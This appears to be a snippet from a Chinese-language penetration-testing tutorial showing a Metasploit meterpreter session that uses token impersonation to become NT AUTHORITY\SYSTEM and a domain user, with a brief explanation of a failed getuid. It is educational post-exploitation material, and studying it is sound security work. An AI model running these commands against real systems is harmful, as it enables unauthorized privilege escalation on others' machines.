 msfconsole
文件 动作 编辑 查看 帮助
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token moonsec\\test
[+] Delegation token available
[+] Successfully impersonated user MOONSEC\test
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >
这里因为 MOONSEC\test 的权限不够所以无法执行 getuid